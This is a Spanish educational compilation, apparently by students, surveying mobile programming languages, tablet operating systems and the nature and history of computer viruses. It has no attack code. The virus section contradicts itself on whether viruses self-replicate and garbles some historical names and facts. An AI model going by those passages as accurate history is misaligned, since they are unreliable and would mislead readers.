Java puede aplicarse a la realización de aplicaciones en las que ocurra más de una cosa a la vez. Java, apoyándose en un sistema de gestión de eventos basado en el paradigma de condición y monitores C.A.R. permite apoyar la conducta en tiempo real e interactivo en programas

#### Dinámico

Al contrario que C++ que exige se compile de nuevo la aplicación al cambiar una clase madre Java utiliza un sistema de interfases que permite aligerar esta dependencia. Como resultado, los programas Java pueden permitir nuevos métodos y variables en un objeto de biblioteca sin afectar a los objetos dependientes.

Java genera un programador en Java puede crear:

- Ø Applets. Los applets son programas elementales incluidos en páginas HTML a través de la etiqueta App y que se despliega en el visualizador tras cargarse la página.
- Ø Aplicaciones. Programas escritos en Java y que se ejecutan de forma independiente de los visualizadores. Esto se realiza llamando a los intérpretes Java con el programa como opción.
- Ø Manipuladores de protocolo. Programas que se cargan en el visualizador e interpretan un protocolo (como pueda ser HTTP).
- Ø Manipuladores de contenido. Un programa cargado en el visualizador y que interpreta el contenido de determinado tipo de ficheros.
- Ø Métodos nativos. Métodos que se declaran en una cierta clase Java pero que se implementan en C.

# **LIVECODE**

LiveCode es un lenguaje muy sencillo, es casi como hablar en inglés:

Put URL "binfile: picture.jpg" into URL ftp://john:passwd@ftp.example.net:2121/picture.jpg

Este ejemplo anterior se coge la imagen "Picture.jpg" y se manda al servidor "ftp.example.net" mediante FTP (con el usuario John, clave "passwd" y puerto "2121".

Mediante el otro siguiente ejemplo escribiremos en típico "Hola mundo" en una ventana emergente:

Answer "Hello World!"

Livecode tiene aproximadamente 1900 (un poco más) sentencias de programación y las mismas se pueden extender mediante "plugins" o programándolas directamente en lenguaje "C".

La filosofía de la herramienta de desarrollo se basa en un "baraja de cartas" denominada "Main Stack" o "Baraja principal" de la cual cuelgan "Cards" o "Cartas".

Voy a explicar este concepto un poco más:

Cuando arrancamos la herramienta de desarrollo, tenemos que crear un nuevo proyecto. Este nuevo proyecto contendrá un "Main Stack" que será algo así como la "página" principal.

De esta "página" colgaran la siguientes "pantallas" que iremos creando para nuestro programa.

Cada una de estas pantallas se llamará "Card" y tendrá un número único y exclusivo.

Por ejemplo:

Si quiero crear un pequeño software que se conecte a Internet y me diga que tiempo hace en la calle, tendré que hacer lo siguiente:

Primero: Crear un "Main Stack".

Segundo: Crear una nueva carta donde (por ejemplo) se nos invite a introducir la ciudad cuyo tiempo queremos consultar.

Tercero: Crearemos una tercera carta donde aparecerá el resultado de nuestra consulta.

La Herramienta es muy parecida al viejo "Visual Basic", ya que podemos arrastrar a las diferentes cartas, botones, etiquetas, cuadros de texto, etc. y programar cada objeto para que haga cualquier cosa.

Es decir:

Técnicamente, LiveCode es un lenguaje de programación orientado a "eventos del ratón" (igual que visual Basic).



# **LIVECODE ENTORNO DE PROGRAMACIÓN**

Problemas:

Hasta aquí todo parece muy bonito, pero existen problemas molestos, los cuales los voy a listar:

- 1) Falta de documentación. Al ser un lenguaje reciente apenas hay documentación del mismo.
- 2) Por este mismo motivo (ser un lenguaje joven) no existe todavía una comunidad de usuarios amplia en Internet.
- 3) A veces es un dolor de cabeza configurar el entorno para que funcione correctamente con Android.
- 4) A veces es necesario adquirir "plugins" de pago para trabajar cómodamente con el entorno de desarrollo (sobre todo si desarrollas para Android e IOS).
- 5) Hay "comandos" que solo funcionan bien en algunas plataformas y en otras no.
- 6) Hay cosas que todavía no se pueden hacer. Por ejemplo: Algunas funciones avanzadas en IOS no están soportadas aún.
- 7) Al ser desarrollado por una empresa pequeña, todavía no se sabe muy bien qué futuro tendrá.
- 8) La herramienta tiene algunos fallos o "bugs" molestos.
- 9) Todo el entorno de desarrollo y la documentación están en inglés.

Por lo demás, las ventajas superan a los inconvenientes y en nuestra empresa hemos decidido hacer una apuesta fuerte por este lenguaje.

#### **RUBY**

Ruby es un lenguaje de programación interpretado, reflexivo y orientado a objetos, creado por el programador japonés Yukihiro "Matz" Matsumoto, quien comenzó a trabajar en Ruby en 1993, y lo presentó públicamente en 1995. Combina una sintaxis inspirada en Python y Perl con características de programación orientada a objetos similares a Smalltalk. Comparte también funcionalidad con otros lenguajes de programación como Lisp, Lua, Dylan y CLU. Ruby es un lenguaje de programación interpretado en una sola pasada y su implementación oficial es distribuida bajo una licencia de software libre.

Diferencia de diseño entre Python y Ruby/Perl puede que te convenza o puede que no.

## **Características**

- Orientado a objetos.
- Cuatro niveles de ámbito de variable: global, clase, instancia y local.
- Manejo de excepciones.
- Iteradores y clausuras o closures (pasando bloques de código).
- Expresiones regulares nativas similares a las de Perl a nivel del lenguaje.
- Posibilidad de redefinir los operadores (sobrecarga de operadores).
- Recolección de basura automática.
- Altamente portable.
- Hilos de ejecución simultáneos en todas las plataformas usando Green threads.
- Carga dinámica de DLL/bibliotecas compartidas en la mayoría de las plataformas.
- Introspección, reflexión y metaprogramación.
- Amplia librería estándar.
- Soporta inyección de dependencias.
- Soporta alteración de objetos en tiempo de ejecución.
- Continuaciones y generadores.

Ruby actualmente no tiene soporte completo de Unicode, a pesar de tener soporte parcial para UTF-8.

### **JAVA**

• LENGUAJE SIMPLE.- Se lo conoce como lenguaje simple porque viene de la misma estructura de c y c++; ya que c++ fue un referente para la creación de java por eso utiliza determinadas características de c++ y se han eliminado otras.

- Orientado a Objeto.- Toda la programación en java en su mayoría está orientada a objeto, ya que al estar agrupados en estructuras encapsuladas es más fácil su manipulación.
- Alto rendimiento.- Java es considerado de alto rendimiento por ser tan veloz en el momento de correr los programas y por ahorrase muchas líneas de código.
- Dinámico.- El lenguaje java es muy dinámico en la fase de enlazado, sus clases solamente actuaran en medida en que sean requeridas o necesitadas con esto permitirá que los enlaces se puedan incluir incluso desde fuentes muy variadas o desde la red.
- Portable.- Por ser indiferente a la arquitectura sobre la cual está trabajando, esto hace que su portabilidad sea muy eficiente, sus programas son iguales en cualquiera de las plataformas, ya que java especifica tamaños básicos, esto se conoce como la máquina virtual de java.
- Seguro.- La seguridad es una característica muy importante en java ya que se han implementado barreras de seguridad en el lenguaje y en el sistema de ejecución de tiempo real.
- Seguro.- La seguridad es una característica muy importante en java ya que se han implementado barreras de seguridad en el lenguaje y en el sistema de ejecución de tiempo real.

# **JAVA SCRIPT**

- Java Script es un lenguaje interpretado, es decir, no requiere compilación. El navegador del usuario se encarga de interpretar las sentencias Java Script contenidas en una página HTML y ejecutarlas adecuadamente.
- Java Script es un lenguaje orientado a eventos. Cuando un usuario pincha sobre un enlace o mueve el puntero sobre una imagen se produce un evento. Mediante Java Script se pueden desarrollar scripts que ejecuten acciones en respuesta a estos eventos.
- Java Script es un lenguaje orientado a objetos.
- El modelo de objetos de Java Script está reducido y simplificado.
- Lenguaje dinámico.- Se dice que Java Script es un lenguaje dinámico ya que posee objetos dinámicos, estos son objetos que pueden variar su definición y comportamiento en tiempo de ejecución.
- Funciones lambda o anónimas.- JavaScript nos permite crear funciones sin nombre (anónimas) y poder asignarlas a una variable, ya que las funciones también son un objeto.

## **HTML5**

- Soporte para video.- Al igual que en el elemento Audio los navegadores están divididos sobre que formato de video apoyar en un futuro.
- Expresiones regulares con el nuevo atributo pattern.- Otro nuevo atributo que hará más fácil la validación de formularios sin el uso de Java Script.
- Nuevo elemento <mark> Este nuevo elemento es parecido a <em> o <strong> pero a diferencias de estos que sirven para darle valor o poder a una palabra <mark> está pensado como un resaltador.
- Atributo data para atributos personalizados.- Este "nuevo" atributo es muy útil cuando se quiere pasar valores a Java Script.
- Guardando datos de forma local (localStorage y sessionStorage).- Esto aunque en un día fue considerado HTML5 ha pasado a ser una especificación independiente. HTML5 ofrece dos posibilidades para almacenar datos en el lado del cliente: localStorage: Almacena datos sin tiempo límite. sessionStorage: Almacena datos por lo que dure la sesión.
- Soporte para audio.- Aunque aún queda mucho camino por recorrer los navegadores más actuales soportan este nuevo elemento evitando así el uso de plugins y librerías externas.

## **OBJETIVE – C**

- Es un lenguaje muy dinámico. Muchas decisiones se toman en tiempo de ejecución.
- Memoria Dinámica. Los objetos siempre se crean en memoria dinámica.
- Tipos dinámicos. El runtime se encarga detecta y usa el tipo de variables.
- Introspección. Podemos conocer la estructura de un objeto en tiempo de ejecución.
- Enlace dinámico. Envío de mensajes por llamada a función (polimorfismo). Se encarga el runtime.
- Carga dinámica. Cargar clases en función de su uso. Hacen programas extensibles (Plug-ins).

#### **BASIC 4 ANDROID**

- No se necesita código para diseñar.
- Entorno gráfico en donde añadir botones fácilmente, ventanas y otros componentes y personalizar sus propiedades en unos cuántos cliks.
- Ese es un entorno para el desarrollo de aplicaciones para Android que nos programa al estilo Visual Basic.
- Basic 4 Android es una plataforma de programación para aplicaciones Android cuyo lenguaje base de programación es Visual Basic.
- No es el mismo lenguaje de Microsoft, pero su sintaxis es la misma, lo cual tiene sus mismas ventajas como alguno de sus inconvenientes.
- Esta plataforma no es gratuita, encontramos desde la versión mínima un pago que es de 49 dólares hasta la versión máxima de 249 dólares americanos.

## **LUA-CORONA**

- LUA es un lenguaje de extensión.
- En LUA las variables no tienen tipo.
- La semántica de LUA puede ser extendida y modificado.
- LUA ofrece soporte para funciones de orden superior, recolector de basura.
- Posible utilizar LUA en programación orientada a objetos.
- Los programas en LUA no son interpretados directamente, sino compilados a código bytecode, que es ejecutado en la máquina virtual de LUA.

## **APP inventor**

- Para usar App Inventor, no necesitas ser un desarrollador profesional.
- Puedes crear muchos diferentes tipos de aplicaciones con App Inventor.
- Las aplicaciones no está limitada a simples juegos.
- Con la capacidad text-to-speech de Android, puedes hacer que el teléfono pregunte en voz alta.
- Como App Inventor provee acceso al sensor de localización GPS.
- App Inventor proporciona un modo de comunicarte con la web.

## **Live CODE**

- Live Code utiliza un nivel muy alto, inglés como el lenguaje –lo que hace escribir un código legible, fácil y sin dolor.
- Las opciones de entrega flexibles le permiten volver a utilizar el mismo código en múltiples dispositivos y plataformas desde una sola base de código.
- Acceso rápido a los archivos Trabajar con archivos de gran tamaño.
- El acceso y convertir los datos de texto y binarios Trabajar con archivos ZIP y los datos GZIP Impresión y salida.
- Alrededor de 2 000 comandos, funciones, mensajes, operadores, propiedades y palabras.
- El texto y de procesamiento de datos.



#### **¿QUÉ SON LOS SISTEMAS OPERATIVOS PARA TABLETS?**

Recordemos que un sistema operativo es el programa o software que permite que todos los demás programas y aplicaciones funcionen en una computadora determinada. Es como un vínculo indispensable entre el "hardware" o componentes físicos de aquella (disco duro, tarjeta gráfica, procesador, etc), con

los elementos "etéreos" como el procesador de palabras, el navegador de Internet, el editor de fotos, etc.



En el caso de las computadoras de escritorio, los portátiles, los ultraligeros y los netbooks, el sistema operativo más utilizado es el Windows de Microsoft, en diferentes versiones, seguido por el MacOSX, y el Linux.

Las tabletas, sin embargo, no funcionan con estos sistemas operativos, sino con unos especialmente diseñados para ellas. Bueno, a decir verdad, con los sistemas operativos creados inicialmente para teléfonos celulares inteligentes (o smartphones) y que luego se han adaptado eficientemente a las tabletas.

¿Por qué son distintos los sistemas operativos de las tabletas?

La razón por la cual las tabletas usan el mismo sistema operativo que los smartphones es porque han querido aprovecharse de los avances de éstos; por un lado, la pantalla táctil, esto es, la posibilidad de interactuar con la máquina sin necesidad de un teclado y, por otro, la facilidad para descargar y ejecutar aplicaciones, especialmente multimedia. Los sistemas operativos tradicionales, por el contrario, no poseen estas opciones, al menos no tan desarrolladas.

No obstante, que los sistemas operativos sean incompatibles no significa que dos tabletas con diferentes sistemas operativos no puedan hacer las mismas cosas,

sino sencillamente que lo hacen de manera diferente o, más bien, que la forma de darle las instrucciones a la máquina cambia.

Los diferentes sistemas operativos de las tabletas:

#### **iOS de Apple**

Sin lugar a dudas, una de las grandes estrellas en el firmamento de las nuevasTablets PC ha sido en los últimos meses la iPad de Apple, que se ha convertido en uno de los equipos más deseados por millones de usuarios, y como

es de esperarse incluye su propio sistema operativo. Se trata del sistema iOS, la plataforma desarrollada por la compañía Apple para su iPad, que a pocos meses de su lanzamiento ha sabido cosechar una enorme cantidad de seguidores y fanáticos, como siempre sucede con los prestigiosos productos de la firma de la manzana.



Una de las características más destacadas de la versión del sistema iOS, que ha sido adaptada y optimizada para que funcione a la perfección en las Tablets de Apple, es sin dudas sus extendidas funcionalidades multitáctiles, que en definitiva es lo que todo usuario espera en una tableta.

iOS incluye una gran variedad de programas que hacen posible la realización de cualquier tipo de tarea a través de la iPad, ofreciendo a los usuarios una plataforma adecuada para ejecutar sus acciones a través de la pantalla multitáctil, con sólo apoyar sus dedos.

Las herramientas de oficina, junto con el navegador web Safari, son seguramente algunos de los programas más destacados que pueden ser utilizados en la iPad con una verdadera soltura, aprovechando los recursos de la tableta sin disminuir la

velocidad de los procesos, aún cuando el usuario se encuentra trabajando con varios programas simultáneamente.

## **Android OS**

No caben prácticamente dudas al respecto de que el sistema operativo Android de Google se ha sabido ganar



en los últimos años la atención y preferencia de una gran cantidad de usuarios, pero ahora este software intenta conquistar el terreno de las populares Tablets PC.

Si bien aún falta mucho camino por recorrer, ya que los desarrolladores de Android continúan mejorando día a día el sistema operativo para ofrecer un producto acorde a las necesidades de las computadoras portátiles, lo cierto es que Android se perfila como uno de los software más importantes de los próximos años, dentro del terreno de los dispositivos móviles y portátiles.

Quizás a ello se debe que en la actualidad, las Tablets que se comercializan en el mercado y que cuentan con el sistema operativo Android por defecto, incluyen la versión 2.2 del software, que de acuerdo a los desarrolladores de la compañía Google se trata de una versión no optimizada para los Tablets PC.

El sistema incluye soporte para Flash, además de una funcionalidad que hace las delicias de los usuarios, ya que posee notificaciones de las aplicaciones en una barra superior desplegable, que permite monitorizar, actualizar y administrar todos los programas instalados en el equipo.

#### **Windows 7**

Tengamos en cuenta que la versión denominada Seven del software de Microsoft ha sido creada para ser principalmente utilizada en computadoras de escritorio convencionales, e incluso para portátiles del tipo notebook, netbook y nettop. De todas formas, dentro del terreno de las interfaces táctiles, como es el caso de las Tablets, Windows 7 ha reportado un buen rendimiento.

Una de las mayores ventajas que posee este sistema operativo para su uso en Tablets reside en el soporte que ofrece para tareas multitouch. Sin embargo, esta funcionalidad no basta para que Windows 7





pueda competir y triunfar en la batalla contra grandes como el caso de Android de Google, iOS de Apple y BlackBerry OS de RIM.

Si bien incluye soporte para funciones multitouch, lo cierto es que no son lo suficientemente optimizadas para funcionar en las Tablets y los requerimientos que suelen tener los usuarios de este tipo de dispositivos.

La dificultad surge cuando el usuario desea utilizar los dedos de sus manos para trabajar sobre la pantalla de la Tablet, ya que Windows 7 no cumple con los parámetros de medidas mínimas en los controles táctiles, que debe ser superior a

los 7 mm, garantizando que los mismos puedan ser pulsados con los dedos de forma fácil y sencilla.

Es por ello, que por el momento el sistema operativo Windows 7 no es recomendable para Tablets, mientras que ha reportado ser un excelente sistema para computadoras de escritorio equipadas con pantalla táctil, mouse y teclado.

## **BlackBerry Tablet OS**

Como sucede con el resto de los equipos comercializados por BlackBerry, este nuevo dispositivo estará orientado sobre todo al ámbito profesional, por lo que el nuevo sistema operativo incluirá una serie de funciones especiales para realizar tareas corporativas.

El nuevo sistema BlackBerry Tablet OS incluirá soporte para Adobe Air, Flash 10.1 y HTML5, intentando cubrir todas las necesidades del usuario con respecto al aprovechamiento en el uso intensivo de Internet.

Por otra parte, el sistema operativo cuenta con la prestación denominada Multitarea Real, que permite optimizar de forma óptima la realización de varias tareas al mismo tiempo, sin que con ello se vea perjudicado el rendimiento de la portátil.

Una de las características más interesantes de este nuevo sistema operativo reside en el hecho de que incluye soporte para el estándar POSIX, con lo que los desarrolladores particulares tendrán la posibilidad de crear sus propias aplicaciones en lenguajes como Open GL, Java, y Adobe Mobile AIR/Flash.

#### **La diferencia importante entre los sistemas operativos**

Aunque pudiese hacerse una comparativa técnica entre el iOS y el Android, no es de mucha utilidad para los usuarios. No obstante, un aspecto importante a tener en cuenta es que las aplicaciones del Android están disponibles con mayor facilidad, mientras que las del iOS sólo pueden cargarse a través de la App Store del iTunes de Apple, a menos que el dispositivo se someta a un "jailbreak" o liberación, que Apple desaconseja por razones obvias.

Lo que es positivo para algunos es negativo para otros. A su vez, las app de iTunes están mejor clasificadas y calificadas, mientras que en el caso de las app Android es difícil encontrar una buena reseña y explicación de como funcionan en la tienda online donde la adquiramos (salvo en el caso de Amazon, como explicamos en nuestra reseña del Kindle Fire), a menos que busquemos en Internet blogs especializados.

# **QUÉ SON LOS VIRUS Y ANTIVIRUS**

**Dorely Diaz Centeno**

Alumna de la Facultad de Ciencias Exactas Universidad Juárez del Estado de Durango

**Carlos Alberto Marquez Alanis**

Alumno de la Facultad de Ciencias Exactas Universidad Juárez del Estado de Durango

## **QUÉ ES UN VIRUS**

#### **VIRUS**

Un virus informático es un malware que tiene por objeto alterar el normal funcionamiento de la computadora, sin el permiso o el conocimiento del usuario. Los virus, habitualmente, reemplazan archivos ejecutables por otros infectados con el código de este. Los virus pueden destruir, de manera intencionada, los datos almacenados en una computadora, aunque también existen otros más inofensivos, que solo se caracterizan por ser molestos.

Los virus informáticos tienen, básicamente, la función de propagarse a través de un software, no se replican a sí mismos porque no tienen esa facultad [cita requerida] como el gusano informático, son muy nocivos y algunos contienen además una carga dañina (payload) con distintos objetivos, desde una simple broma hasta realizar daños importantes en los sistemas, o bloquear las redes informáticas generando tráfico inútil.

El funcionamiento de un virus informático es conceptualmente simple. Se ejecuta un programa que está infectado, en la mayoría de las ocasiones, por desconocimiento del usuario. El código del virus queda residente (alojado) en la memoria RAM de la computadora, incluso cuando el programa que lo contenía haya terminado de ejecutarse. El virus toma entonces el control de los servicios básicos del sistema operativo, infectando, de manera posterior, archivos ejecutables que sean llamados para su ejecución. Finalmente se añade el código del virus al programa infectado y se graba en el disco, con lo cual el proceso de replicado se completa. El término "virus informático" fue acuñado en el año 1983 por Fred Cohen.

El primer virus atacó a una máquina IBM Serie 360 (y reconocido como tal). Fue llamado Creeper, creado en 1972. Este programa emitía periódicamente en la pantalla el mensaje (I'm a Creeper... catch me if you can!) (¡Soy una enredadera... agárrame si puedes!). Para eliminar este problema se creó el primer programa antivirus denominado Reaper (cortadora).

Sin embargo, el término virus no se adoptaría hasta 1984, pero éstos ya existían desde antes. Sus inicios fueron en los laboratorios de Bell Computers. Cuatro programadores (H. Douglas Mellory, Robert Morris, Victor Vysottsky y Ken Thompson) desarrollaron un juego llamado Core War, el cual consistía en ocupar toda la memoria RAM del equipo contrario en el menor tiempo posible.

Después de 1984, los virus han tenido una gran expansión, desde los que atacan los sectores de arranque de disquetes hasta los que se adjuntan en un correo electrónico.

Un virus informático es un malware, se programa que, al ejecutarse, se replica mediante la inserción de copias de sí mismo (posiblemente modificado) en otros programas de ordenador, datos de archivos, o el sector de arranque del disco duro; cuando esta replicación tiene éxito, las áreas afectadas se dice que están "infectados". Los virus suelen realizar algún tipo de actividad perjudicial en los hosts infectados, tales como el robo de disco duro espacio o CPU tiempo, acceder a la información privada, corrompiendo los datos, mostrar mensajes políticos o humorísticos en la pantalla del usuario, envío de correo basura a sus contactos, o el registro de sus pulsaciones de teclas. Sin embargo, no todos los virus tienen una carga destructiva o intento de ocultar a sí mismos -la característica que define a los virus es que son programas de computación auto- replicantes que se instalan sin el consentimiento del usuario.

## **CARACTERÍSTICAS DE LOS VIRUS**

Está es una lista de algunas propiedades que los virus de computadora pueden presentar y los efectos que producen. No todos los virus presentarán estas características.

- 1) Los virus pueden infectar múltiples archivos de la computadora infectada (y la red a la que pertenece). Debido a que algunos virus residen en la memoria, tan pronto como un disquete o programa es cargado en la misma, el virus se "suma" o "adhiere" a la memoria misma y luego es capaz de infectar cualquier archivo de la computadora a la que tuvo acceso.
- 2) Pueden ser Polimórficos. Algunos virus tienen la capacidad de modificar su código, lo que significa que un virus puede tener múltiples variantes similares, haciéndolos difíciles de detectar.
- 3) Pueden ser residentes en la memoria o no. Como lo mencionamos antes, un virus es capaz de ser residente, es decir que primero se carga en la memoria y luego infecta la computadora. También puede ser "no residente", cuando el código del virus es ejecutado solamente cada vez que un archivo es abierto.
- 4) Pueden ser furtivos. Los virus furtivos (stealth) primero se adjuntarán ellos mismos a archivos de la computadora y luego atacarán el ordenador, esto causa que el virus se esparza más rápidamente.
- 5) Los virus pueden traer otros virus. Un virus puede acarrear otro virus haciéndolo mucho más letal y ayudarse mutuamente a ocultarse o incluso asistirlo para que infecte una sección particular de la computadora.
- 6) Pueden hacer que el sistema nunca muestre signos de infección. Algunos virus pueden ocultar los cambios que hacen, haciendo mucho más difícil que el virus sea detectado.
- 7) Pueden permanecer en la computadora aún si el disco duro es formateado. Si bien son muy pocos los casos, algunos virus tienen la capacidad de infectar diferentes porciones de la computadora como el CMOS o alojarse en el MBR (sector de buteo).

## **HISTORIA DE LOS VIRUS INFORMÁTICOS**

Hacia finales de los años 60, Douglas McIlory, Víctor Vysottsky y Robert Morís idearon un juego al que llamaron Core War (Guerra en lo Central, aludiendo a la memoria de la computadora), que se convirtió en el pasatiempo de algunos de los programadores de los laboratorios Bell de AT&T.

El juego consistía en que dos jugadores escribieran cada uno un programa llamado organismo, cuyo hábitat fuera la memoria de la computadora. A partir de una señal, cada programa intentaba forzar al otro a efectuar una instrucción inválida, ganando el primero que lo consiguiera.

Al término del juego, se borraba de la memoria todo rastro de la batalla, ya que estas actividades eran severamente sancionadas por los jefes por ser un gran riesgo, dejar un organismo suelto que pudiera acabar con las aplicaciones del día siguiente. De esta manera surgieron los programas destinados a dañar en la escena de la computación.

Históricamente los virus informáticos fueron descubiertos por la prensa el 12 de octubre de 1985, con una publicación del New York Times que hablaba de un virus que se distribuyó desde un BBS y aparentemente era para optimizar los sistemas IBM basados en tarjeta gráfica EGA, pero al ejecutarlo salía la presentación pero al mismo tiempo borraba todos los archivos del disco duro, con un mensaje al finalizar que decía "Caíste".

Bueno en realidad este fue el nacimiento de su nombre, ya que los programas con código integrado, diseñados para hacer cosas inesperadas han existido desde que existen las computadoras. Y ha sido siempre la obra de algún programador delgado de ojos de loco.

Pero las primeras referencias de virus con fines intencionales surgieron en 1983 cuando Digital Equipament Corporation (DEC) empleó una subrutina para proteger su famoso procesador de textos Decmate II, que el 1 de abril de 1983 en caso de ser copia ilegal borraba todos los archivos de su unidad de disco.

Uno de los primeros registros que se tienen de una infección data del año 1987, cuando en la Universidad estadounidense de Delaware notaron que tenían un virus porque comenzaron a ver "© Brain" como etiqueta de los disquetes.

La causa de ello era Brain Computer Services, una casa de computación paquistaní que, desde 1986, vendía copias ilegales de software comercial infectadas para, según los responsables de la firma, dar una lección a los piratas.

Ellos habían notado que el sector de booteo de un disquete contenía código ejecutable, y que dicho código se ejecutaba cada vez que la máquina se inicializaba desde un disquete.

Lograron reemplazar ese código por su propio programa, residente, y que este instalara una réplica de sí mismo en cada disquete que fuera utilizado de ahí en más.

También en 1986, un programador llamado Ralf Burger se dio cuenta de que un archivo podía ser creado para copiarse a sí mismo, adosando una copia de él a otros archivos. Escribió una demostración de este efecto a la que llamó VIRDEM, que podía infectar cualquier archivo con extensión .COM.

Esto atrajo tanto interés que se le pidió que escribiera un libro, pero, puesto que él desconocía lo que estaba ocurriendo en Paquistán, no mencionó a los virus de sector de arranque (boot sector). Para ese entonces, ya se había empezado a diseminar el virus Vienna.

Actualmente, los virus son producidos en cantidades extraordinarias por muchísima gente alrededor del planeta. Algunos de ellos dicen hacerlo por diversión, otros quizás para probar sus habilidades. De cualquier manera, hasta se ha llegado a notar un cierto grado de competitividad entre los autores de estos programas.

El hecho de escribir programas vírales da al programador cierta fuerza coercitiva, lo pone fuera de las reglas convencionales de comportamiento. Este factor es uno de los más importantes, pues el sentimiento de pertenencia es algo necesario para todo ser humano, y es probado que dicho sentimiento pareciera verse reforzado en situaciones marginales.

Por otro lado, ciertos programadores parecen intentar legalizar sus actos poniendo sus creaciones al alcance de mucha gente, (vía Internet, BBS especializadas, etc.) haciendo la salvedad de que el material es peligroso, por lo cual el usuario debería tomar las precauciones del caso.

Un virus es simplemente un programa, elaborado accidental o intencionadamente para instalarse en la computadora de un usuario sin el conocimiento o el permiso de este.

Podríamos decir que es una secuencia de instrucciones y rutinas creadas con el único objetivo de alterar el correcto funcionamiento del sistema y, en la inmensa mayoría de los casos, corromper o destruir parte o la totalidad de los datos almacenados en el disco. De todas formas, dentro del término "virus informático" se suelen englobar varios tipos de programas.

Todos estos programas tienen en común la creación de efectos perniciosos; sin embargo, no todos pueden ser considerados como virus propiamente dichos.

Decimos además que es un programa parásito porque el programa ataca a los archivos o sector es de "booteo" o arranque y se reproduce a sí mismo para continuar su esparcimiento.

Algunos se limitan solamente a multiplicarse, mientras que otros pueden producir serios daños que pueden afectar a los sistemas. Nunca se puede asumir que un virus es inofensivo y dejarlo "flotando" en el sistema.

Existen ciertas analogías entre los virus biológicos y los informáticos, mientras los primeros son agentes externos que invaden células para alterar su información genética y reproducirse, los segundos son programas-rutinas, en un sentido más estricto, capaces de infectar archivos de computadoras, reproduciéndose una y otra vez cuando se accede a dichos archivos, dañando la información existente en la memoria o alguno de los dispositivos de almacenamiento del ordenador.

